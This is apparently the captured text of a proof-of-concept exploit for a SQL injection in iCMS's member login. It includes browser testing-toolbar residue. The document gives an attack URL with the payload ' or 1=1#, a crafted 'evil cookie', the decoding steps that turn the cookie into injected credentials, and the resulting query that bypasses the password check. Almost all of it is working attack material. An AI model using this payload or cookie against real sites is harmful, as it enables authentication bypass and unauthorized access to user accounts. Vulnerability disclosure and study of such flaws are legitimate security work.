 Load URL
http://localhost:2500/icmsv701exp.php?username=' or 1=1%23&password=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
The sql : SELECT * FROM `#iCMS@__members` WHERE `username`='{$a}' AND `password`='{$p}' AND `status`='1' LIMIT 1
The evil cookie : 4a62f154%2B9j%2BoQdL3%2BsaUTFDkMvY6WSLPzfJIFgd%2FBLE1ghVDuX4WQjoLW7es0tR60E
Decode the evil cookie :
1. The $auth = 4a62f154+9j+oQdL3+saUTFDkMvY6WSLPzfJIFgd/BLE1ghVDuX4WQjoLW7es0tR60E
2. Get list($a,$p) : $a = ' or 1=1# , $p = 1
3. Inject the sql : SELECT * FROM `#iCMS@__members` WHERE `username`='' or 1=1#' AND `password`='1' AND `status`='1' LIMIT 1